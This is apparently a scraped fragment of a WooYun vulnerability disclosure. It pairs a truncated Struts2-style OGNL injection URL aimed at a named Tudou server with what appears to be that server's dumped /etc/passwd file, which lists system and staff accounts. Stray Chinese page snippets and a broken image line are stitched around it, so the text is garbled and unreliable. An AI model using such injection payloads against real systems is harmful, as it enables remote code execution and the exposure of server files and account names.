 editor.tudou.com/examinate/system/login.do?redirect:${%23s%3dnew%20java.util.ArrayList(),%23x%3dnew%
过和谐 123 用户登陆 - hypnus ... xss XSS跨站测试代码大...
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM services:/var/lib/Pegasus:/sbin/nologin
avahi-autoipd:x:100:104:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
nagios:x:500:500::/usr/local/nagios:/sbin/nologin
control:x:501:501::/home/control:/bin/bash
sc_admin:x:502:502::/home/sc_admin:/bin/bash
sc_fulltext:x:503:503::/home/sc_fulltext:/bin/bash
security:x:504:504::/home/security:/bin/bash
dplayer:x:505:505::/home/dplayer:/bin/bash
www.wooyun.org